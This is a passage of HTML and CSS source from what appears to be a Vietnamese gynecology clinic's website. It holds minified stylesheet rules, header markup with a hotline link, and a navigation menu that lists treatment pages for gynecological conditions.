translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
            /*RESET*/
            .clearfix,.clearfix:after{clear:both;display:block}.clearfix,html[xmlns] .clearfix{display:block}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;font-weight:400}body{line-height:1;color:#555}ol,ul{list-style:none!important}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}:focus{outline:0}a,ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.clearfix:after{content:".";visibility:hidden;line-height:0;height:0}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
            /*FONTS*/
            @font-face{font-family:'Tahoma Bold';src:url(../../assets/fonts/tahoma.ttf);src:url(../../assets/fonts/tahoma.ttf) format('truetype')}
            @font-face{font-family:'Tahoma Bold';src:url(../../assets/fonts/tahomabd.ttf);src:url(../../assets/fonts/tahomabd.ttf) format('truetype')}
            @font-face{font-family:'UTM HelvetIns';src:url('../../assets/fonts/UTM HelvetIns_0.ttf') format('truetype')}
            /*SHARE*/
            .jssocials-shares *{box-sizing:border-box}.jssocials-share{display:inline-block;vertical-align:top;margin:0 .35em 0em 0em}.jssocials-share:last-child{margin-right:0}.jssocials-share-logo{width:1em;vertical-align:middle;font-size:0.8em}img.jssocials-share-logo{width:auto;height:1em}.jssocials-share-link{display:inline-block;text-align:center;text-decoration:none;line-height:1}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:.3em;vertical-align:middle}.jssocials-share-count-box{display:inline-block;height:1.5em;padding:0 .3em;line-height:1;vertical-align:middle;cursor:default}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}
            .jssocials-share-count-box,.jssocials-share-link{-webkit-transition:background .2s ease-in-out,border-color .2s ease-in-out}.jssocials-share-twitter .jssocials-share-link{background:#00aced}.jssocials-share-twitter .jssocials-share-link:hover{background:#0087ba}.jssocials-share-facebook .jssocials-share-link{background:#3b5998}.jssocials-share-facebook .jssocials-share-link:hover{background:#2d4373}.jssocials-share-googleplus .jssocials-share-link{background:#dd4b39}.jssocials-share-googleplus .jssocials-share-link:hover{background:#c23321}.jssocials-share-link{padding:.2em .3em;color:#fff;transition:background .2s ease-in-out,border-color .2s ease-in-out}.jssocials-share-link:active,.jssocials-share-link:focus,.jssocials-share-link:hover{color:#fff}.jssocials-share-count-box{position:relative;height:2.5em;padding:0 .3em;margin-left:.3em;background:#f5f5f5;transition:background .2s ease-in-out,border-color .2s ease-in-out}.jssocials-share-count-box:hover{background:#dcdcdc}.jssocials-share-count-box:hover:after{border-color:transparent #dcdcdc transparent transparent}.jssocials-share-count-box:after{content:"";display:block;position:absolute;top:.85em;left:-.3em;width:0;height:0;border-width:.4em .4em .4em 0;border-style:solid;border-color:transparent #f5f5f5 transparent transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:background .2s ease-in-out,border-color .2s ease-in-out;transition:background .2s ease-in-out,border-color .2s ease-in-out}.jssocials-share-count-box .jssocials-share-count{line-height:2.5em;color:#444}
            /*GLOBAL*/            body{font-family:Tahoma;line-height:normal;font-size:15px}.fl-left{float:left}.fl-right{float:right}img{display:inline-block;max-width:100%;height:auto}.inner-wp{width:1000px;margin:0 auto}a{text-decoration:none!important}strong,b{ font-family: 'Tahoma Bold';}
            /*HEADER*/
            #main-menu>li,#main-menu>li:nth-child(3) .sub-menu li .sub-menu li a{position:relative}.social{min-height:33px;background:url(../../assets/images/top_bg.png) center center}.social .list-item{float:right}#head-center #logo-01,#head-center #logo-02,.social .list-item li{float:left}.social .list-item li a{display:block;width:35px;height:33px;border:1px solid #f7f7f7}.social .list-item li:nth-child(1) a{background:url(../../assets/images/top_button_social.png) no-repeat}.social .list-item li:nth-child(2) a{background:url(../../assets/images/top_button_social.png) 0 -31px no-repeat}.social .list-item li:nth-child(3) a{background:url(../../assets/images/top_button_social.png) 0 -62px no-repeat}#head-center{padding:10px 0}#head-center #logo-01,#head-center #logo-02,#head-center #logo-03{min-height:60px}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(1),#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(3){min-height:505px}#head-center #logo-03{float:right;width:22%;padding-top:1%}#head-center #logo-01{width:43%}#head-center #logo-02{width:27%;border-left:1px solid #d5d5d5;border-right:1px solid #d5d5d5;padding:1% 1% 0;margin:0 4%;text-align:center}#head-foot{display:block;width:100%;height:48px;background:url(../../assets/images/top_bg_navigation.png) center center no-repeat}#main-menu>li{float:left}#main-menu>li>a{display:block;padding:15px;color:#fff;text-transform:uppercase;font-size:14px;line-height:18px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}#main-menu>li:hover>a{background:#076660}#main-menu>li:nth-child(2) .sub-menu{opacity:0;visibility:hidden}#main-menu>li:nth-child(2) .sub-menu li a,#main-menu>li:nth-child(3) .sub-menu li .sub-menu li a{position:relative;display:block;font-size:13px;color:#333;padding:8px 10px;border-bottom:1px dotted #b7b7b7;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}#main-menu>li:nth-child(2) .sub-menu li:last-child a{border-bottom:none}#main-menu>li:nth-child(2) .sub-menu li a:before,#main-menu>li:nth-child(3) .sub-menu li .sub-menu li a:before{position:absolute;content:'';top:50%;width:3px;height:3px;background:url(../../assets/images/top_sub_navigation_bullet.png) no-repeat;visibility:hidden}#main-menu>li:nth-child(2) .sub-menu li a:before{left:5%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#main-menu>li:nth-child(3) .sub-menu li .sub-menu li a:before{left:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#main-menu>li:nth-child(3) .sub-menu li .sub-menu li:hover a{padding-left:10px;color:#2fa76d}#main-menu>li:nth-child(2) .sub-menu li:hover a{padding-left:20px;color:#2fa76d}#main-menu>li:nth-child(2) .sub-menu li:hover a:before,#main-menu>li:nth-child(3) .sub-menu li .sub-menu li:hover a:before{visibility:visible}#main-menu>li:nth-child(2):hover .sub-menu,#main-menu>li:nth-child(3):hover>.sub-menu{transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;top:48px;visibility:visible;opacity:1}#main-menu>li:nth-child(2) .sub-menu,#main-menu>li:nth-child(3)>.sub-menu{position:absolute;top:75px;border:1px solid #076660;z-index:1000;height:auto;padding:5px;background:#fff}#main-menu>li:nth-child(2) .sub-menu{left:0;width:180px}#main-menu>li:nth-child(3)>.sub-menu{left:-209px;width:688px;opacity:0;visibility:hidden}#main-menu>li:nth-child(3)>.sub-menu>li{float:left;width:165px;padding:5px;border-right:1px solid #b8c2ce}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(2){width:180px;min-height:505px}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(4){min-height:307px;border-bottom:1px solid #b8c2ce}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(5){width:312px;border-right:none;border-bottom:1px solid #b8c2ce}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(5) .sub-menu li{float:left;width:146px;margin-right:10px}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(5) .sub-menu li:nth-child(2n){margin-right:0!important}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(7),#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(8){width:156px;min-height:198px}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(8){border-right:none}#main-menu>li:nth-child(3)>.sub-menu>li>a{display:block;font-size:13.5px;text-transform:uppercase;font-family:'Tahoma Bold';border-bottom:1px #b8aba9 solid;padding-bottom:8px}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(1)>a{color:#a6dcec}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(2)>a{color:#f17b7b}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(3)>a{color:#b5e0bb}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(4)>a{color:#fee390}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(5)>a{color:#fae1c9}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(6)>a{color:#b8c2ce}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(7)>a{color:#b5b1d6}#main-menu>li:nth-child(3)>.sub-menu>li:nth-child(8)>a{color:#b2e4cd}#main-menu>li:nth-child(3)>.sub-menu li .sub-menu li a{position:relative;display:block;font-size:13px;color:#333;padding:5px;border-bottom:1px dotted #b7b7b7}#search-wp{padding:13px 0}#search-wp form{position:relative}#search-wp input[type=text]{font-size:13px;width:210px;background:#fff;padding:3px 30px 3px 10px;border:none;outline:0;border-top-left-radius:2px;border-bottom-left-radius:2px}#search-wp input[type=submit]{position:absolute;top:0;right:0;height:21px;width:24px;cursor:pointer;border:none;outline:0;text-indent:-9999px;background-size:auto;background-image:url(../../assets/images/top_timkiem.png)}.ajax-loader-wrap{text-align:center;margin-top: 10px;}.ajax-loader{display: none;font-size: 24px;color: #fff;}
            /*BREADCRUMDS*/
            #breadcumds{padding:20px 0 15px}#breadcumds ul li{display:inline-block;color:#c5c9cc;padding-left:5px}#breadcumds ul li:first-child{padding-left:0}#breadcumds ul li a,#breadcumds ul li span{position:relative;display:inline-block;font-size:14px;color:#c5c9cc;text-transform: uppercase!important;}#breadcumds ul li a:hover{text-decoration: underline!important;color: #006665!important;}#breadcumds ul li span{color:#006665!important;}#breadcumds ul li:nth-child(1) a{background:url(../../assets/images/icon0_home.png) top center no-repeat;width:18px;height:15px;text-indent:-9999px}
            /*GENERAL*/
            .section-general .list-item li .title,.section-general .list-item li .view-more,.section-general .section-title span{font-family:'Tahoma Bold';text-transform:uppercase}.section-general .section-head{padding:20px 0px 10px;margin-bottom:20px;border-bottom:4px solid #f5f5f5}.section-general .section-title{display:inline-block;font-size:15px;text-transform:uppercase;color:#444}.section-general .section-title span{position:relative;display:inline-block;font-size:21px;line-height:32px;padding-left:50px;color:#2691b0}.section-general .section-title span:before{position:absolute;content:'';top:0;left:0;width:38px;height:32px;background:url(../../assets/images/content9_icon.png) center center no-repeat}.section-general .list-item li{position:relative;float:left;width:333.32px;min-height:270px;padding:15px 15px 45px;overflow:hidden; border:1px solid #d3d3d3;}.section-general .list-item li .thumb{display:block;text-align:center;width:302px;height:140px;overflow:hidden}.section-general .list-item li .title,.section-general .list-item li .desc{display:-webkit-box;-webkit-box-orient:vertical;-moz-box-orient:vertical;-o-box-orient:vertical;max-height:100%;overflow:hidden;font-size:16px}.section-general .list-item li .title{color:#45426c;-webkit-line-clamp:1;-moz-line-clamp:1;-o-line-clamp:1;margin:10px 0}.section-general .list-item li .desc{-webkit-line-clamp:2;-moz-line-clamp:2;-o-line-clamp:2;line-height:21px;text-align:justify;color:#555}.section-general .list-item li:hover{background:#47C584;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.section-general .list-item li:hover .title,.section-general .list-item li:hover .desc{color:#fff}.section-general .list-item li .view-more{display:inline-block;position:absolute;content:'';bottom:-26px;left:50%;transform:translateX(-50%);color:#94785c;background:#fff;padding:5px 10px;font-size:13px;border-radius:6px 6px 0 0;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}.section-general .list-item li:nth-child(5):after,.section-general .list-item li:nth-child(5):before,.section-general .list-item li:nth-child(6):before,.section-general .list-item li:nth-child(4):before{position:absolute;background:url(../../assets/images/content9_icon_4x4.png) 0 -8px no-repeat;height:8px;width:8px;content:''}.section-general .list-item li:hover .view-more{bottom:0}.section-general .list-item li:nth-child(2):after,.section-general .list-item li:nth-child(2):before,.section-general .list-item li:nth-child(3):before,.section-general .list-item li:nth-child(1):after{bottom:-3px;position:absolute;content:'';background:url(../../assets/images/content9_icon_4x4.png) 0 -8px no-repeat;height:8px;width:8px}.section-general .list-item li:nth-child(1):after{right:-3px}.section-general .list-item li:nth-child(2):before{left:-3px}.section-general .list-item li:nth-child(2):after{right:-3px}.section-general .list-item li:nth-child(3):before{left:-3px}.section-general .list-item li:nth-child(4):before{right:-3px;top:-3px}.section-general .list-item li:nth-child(5):before{left:-3px;top:-3px}.section-general .list-item li:nth-child(5):after{right:-3px;top:-3px}.section-general .list-item li:nth-child(6):before{left:-3px;top:-3px}.section-general .list-item li:nth-child(2):hover:after,.section-general .list-item li:nth-child(2):hover:before,.section-general .list-item li:nth-child(3):hover:before,.section-general .list-item li:nth-child(4):hover:before,.section-general .list-item li:nth-child(5):hover:after,.section-general .list-item li:nth-child(5):hover:before,.section-general .list-item li:nth-child(6):hover:before,.section-general .list-item li:nth-child(1):hover:after{background-position-y:0}
            #section-general-02{margin:35px 0}#section-general-02 .section-head{text-align:center}#section-general-02 .section-head .section-title{position:relative;display:block;font-size:18px;text-transform:uppercase;font-family:'Tahoma Bold';padding-bottom:15px;margin-bottom:25px}#section-general-02 .section-head .section-title:before{position:absolute;content:'';bottom:0;left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);width:150px;height:4px;background:#ddd}#section-general-02 .section-head .section-title span{font-family:'Tahoma Bold';color:#65c895}#section-general-02 .section-detail .list-item li{float:left;width:23.5%;margin:0 2% 1.5% 0}#section-general-02 .section-detail .list-item li:nth-child(4n){margin-right:0}#section-general-02 .section-detail .list-item li a{display:block;text-transform:uppercase;color:#4dbad9;border:1px solid #4dbad9;border-radius:5px;text-align:center;padding:25px 10px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#section-general-02 .section-detail .list-item li a:hover{background:#4dbad9;color:#fff;font-family:'Tahoma Bold'}
            /*SIDERBAR*/
            #sidebar{width:265px}#sidebar #sidebar-title{display:block;font-size:20px;color:#fff;background:url(../../assets/images/menu_left_bg.png) no-repeat;background-size:cover;text-align:center;font-family:'Tahoma Bold';text-transform:uppercase;padding:25px 0 15px;margin-bottom:10px}#sidebar #sidebar-menu>li>.item-menu{padding:13px 18px;border-top:3px solid #fff;background:url(../../assets/images/menu_left_button_hien.png) right 15px center no-repeat #5dd9bf;cursor:pointer;font-size:16px}#sidebar #sidebar-menu>li:first-child>.item-menu{border-top:none}#sidebar #sidebar-menu>li.active>.item-menu{background:url(../../assets/images/menu_left_button_an.png) right 15px center no-repeat #9fd285}#sidebar #sidebar-menu>li>.item-menu>a{display:inline-block;color:#fff;text-transform:uppercase}#sidebar #sidebar-menu li .sub-menu{display:none;background:#F5F5F5;padding:0 10px 5px}#sidebar #sidebar-menu li.active .sub-menu{display:block}#sidebar #sidebar-menu li .sub-menu li{border-bottom:1px dashed #ccc}#sidebar #sidebar-menu li .sub-menu li a{display:block;color:#505050;text-transform:uppercase;font-size:14px;padding:12px 15px 12px 25px;background:url(../../assets/images/menu_left_bullet_normal.png) 10px center no-repeat;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}#sidebar #sidebar-menu li .sub-menu li.active a,#sidebar #sidebar-menu li .sub-menu li:hover a{margin-left:10px;background:url(../../assets/images/menu_left_bullet_hover.png) 10px center no-repeat;color:#ef7862}
            /*FOOTER*/            #banner-left-wrap{position:fixed;bottom:10%;left:10px;z-index:999999}#menu-footer-m-wrap,#popup-m-wrap{display:none}#foot-top{margin-top:50px;background:#f5f5f5}#foot-top .wrap{background:url(../../assets/images/content10_bg.png) 0 -8px no-repeat}#foot-top .wrap .thumb{position:relative;top:-35px;left:70px}#foot-center{margin-top:20px;background:url(../../assets/images/footer_bg.png) center center no-repeat;width:100%;height:278px}#foot-center .wrap{position:relative;width:100%;height:278px}#foot-center .wrap .advisory{position:absolute;right:0;bottom:30px;width:43%}#foot-center .wrap .title{display:block;font-size:20px;color:#fff;text-transform:uppercase;margin-bottom:10px}#foot-center .wrap .desc{display:block;font-size:14.3px;color:#fff;text-transform:uppercase}#foot-center .wrap .form-wp{margin-bottom:10px}#foot-center .wrap .form-wp input[type=tel]{width:380px;padding:10px 15px;font-size:15px;line-height:20px;text-transform:uppercase;border:none;outline:0}#foot-center .wrap .form-wp input[type=submit]{cursor:pointer;width:45px;height:40px;text-indent:-9999px;border:none;outline:0;background:url(../../assets/images/footer_send.png) no-repeat;position:relative;left:-4px;top:-1px;transition:all .25s ease;-moz-transition:all .25s ease;-webkit-transition:all .25s ease;-o-transition:all .25s ease}#foot-center .wrap .form-wp input[type=submit]:hover{background:url(../../assets/images/footer_send.png) 0 -41px no-repeat}#foot-bottom{padding:35px 0 20px;background:url(../../assets/images/top_bg.png)}#foot-bottom .contact-wp{width:40.5%;margin-right:4.5%}#foot-bottom .map-wp{width:55%}#foot-copyright{text-align:center;border-top:1px solid #d8d8d8}#foot-copyright .detail{position:relative;display:inline-block;font-size:15px;padding:15px 0 15px 95px;text-align:center;color:#272727}#foot-copyright .detail>a{position:absolute;content:'';top:8px;left:0;width:85px;height:28px;}.mess-noti{display: none;text-align: center;font-size:13px;border:1px solid #f7e700;color:#fff;padding:5px}
            /*CUSTOM*/
            @keyframes wawe{0%{background-position:0 top}100%{background-position:338px top}}@keyframes ripple{0%{transform:scale(1)}75%{transform:scale(1.75);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes change_color{0%,75%{background:#fff000}100%,50%{background:#fff}}@keyframes zoom_scale{0%,100%{transform:scale(.9);-moz-transform:scale(.9);-webkit-transform:scale(.9);-o-transform:scale(.9);-ms-transform:scale(.9)}50%{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}}
            /*RESPONSIVE*/			@font-face{font-family:FontAwesome;font-display:swap;src:url(../../assets/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(../../assets/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(../../assets/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-twitter:before{content:"\f099"}.fa-google:before{content:"\f1a0"}.fa-instagram:before{content:"\f16d"}.fa-youtube-play:before{content:"\f16a"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}
            </style>
    </head>
    <body>
        <div id="site">
                        <div id="container">
                                    <div id="header-wp">
                        <div id="head-top">
                            <div class="social"></div>
                        </div>
                        <div id="head-center">
                            <div class="inner-wp clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/" title="Phòng khám đa khoa Hưng Thịnh" id="logo-01">
                                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/top_logo.png" alt="Phòng khám đa khoa Hưng Thịnh" class="lazyload">
                                </a>
                                <div id="logo-02">
                                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/top_chungnhan.png" alt="" class="lazyload">
                                </div>
                                <a href="tel:0386977199" title="Bác sĩ tư vấn" id="logo-03">
                                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/top_hotline.png" alt="Bác sĩ tư vấn" class="lazyload">
                                </a>
                            </div>
                        </div>
                        <div id="head-foot">
                            <div class="inner-wp clearfix">
                                <div id="main-menu-wp" class="fl-left">
                                    <ul id="main-menu">
                                                                                        <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/" title="Trang chủ">Trang chủ</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="#" title="Giới thiệu">Giới thiệu</a>
                                                    <ul class="sub-menu">
                                                                                                                        <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/gioi-thieu-chung" rel="nofollow" title="Giới thiệu chung">Giới thiệu chung</a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/mo-hinh-quan-ly" rel="nofollow" title="Mô hình quản lý">Mô hình quản lý</a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/ky-thuat-noi-bat" rel="nofollow" title="Kỹ thuật nổi bật">Kỹ thuật nổi bật</a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/chi-phi-tham-khao" rel="nofollow" title="Chi phí tham khảo">Chi phí tham khảo</a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/hoat-dong-phong-kham.html" rel="nofollow" title="Hoạt động phòng khám">Hoạt động phòng khám</a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/chuyen-de/doi-ngu-bac-si" rel="nofollow" title="Đội ngũ bác sĩ">Đội ngũ bác sĩ</a>
                                                                </li>
                                                                                                                        
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="#" title="Hạng mục điều trị">Hạng mục điều trị</a>
                                                    <ul class="sub-menu">
                                                                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/phu-khoa" title="Phụ khoa">Phụ khoa</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-phu-khoa.html" title="Viêm phụ khoa">Viêm phụ khoa</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-vung-chau.html" title="Viêm vùng chậu">Viêm vùng chậu</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-am-dao.html" title="Viêm âm đạo">Viêm âm đạo</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-ong-dan-trung.html" title="Viêm ống dẫn trứng">Viêm ống dẫn trứng</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-loet-co-tu-cung.html" title="Viêm Loét Cổ Tử Cung">Viêm Loét Cổ Tử Cung</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/u-xo-co-tu-cung.html" title="U xơ cổ tử cung">U xơ cổ tử cung</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html" title="Kinh nguyệt không đều">Kinh nguyệt không đều</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/khi-hu-bat-thuong.html" title="Khí hư bất thường">Khí hư bất thường</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-buong-trung.html" title="Viêm buồng trứng">Viêm buồng trứng</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-co-tu-cung.html" title="Viêm cổ tử cung">Viêm cổ tử cung</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-phan-phu.html" title="Viêm Phần Phụ">Viêm Phần Phụ</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/va-mang-trinh.html" title="Vá màng trinh">Vá màng trinh</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/viem-nieu-dao.html" title="Viêm niệu đạo">Viêm niệu đạo</a>
                                                                            </li>
                                                                                                                                                        <li>
